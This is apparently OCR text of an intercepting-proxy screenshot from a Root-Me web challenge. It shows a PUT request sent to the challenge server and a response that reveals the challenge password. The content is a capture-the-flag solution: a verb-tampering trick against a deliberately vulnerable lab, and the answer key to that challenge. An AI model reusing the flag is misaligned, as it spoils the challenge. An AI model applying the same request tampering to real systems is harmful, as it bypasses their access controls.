 Request
Pretty Raw Hex Hackvertor \n
1 PUT /web-serveur/ch8/ HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:132.0) Gecko/20100101 Firefox/132.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
Response
Pretty Raw Hex Render Hackvertor \n
Mot de passe / password :
a23e$dme96d3saez$$prap